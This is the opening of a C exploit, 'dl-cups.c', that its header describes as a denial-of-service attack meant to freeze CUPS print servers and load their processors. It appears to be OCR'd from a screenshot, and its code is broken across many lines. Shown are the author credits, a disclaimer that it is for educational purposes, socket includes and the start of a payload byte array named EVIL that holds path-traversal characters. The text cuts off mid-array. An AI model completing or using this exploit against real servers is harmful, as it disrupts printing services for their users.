
/* dl-cups.c v0.1

 * CUPS server freeze and processor load "fuckup" exploit

 * bug found and exploit coded by tracewar  (darklogic team)

 * for educaional purposes only.

 *****************************************************************

 * greetz goes to:

 * setuid, matan.

 */
#
include
<stdio.h>
#
include
<sys/types.h>
#
include
<sys/socket.h>
#
include
<netinet/in.h>
#
include
<netdb.h>
char
 EVIL
[
]
=
"\x2e\x2e\x5c\x2e\x2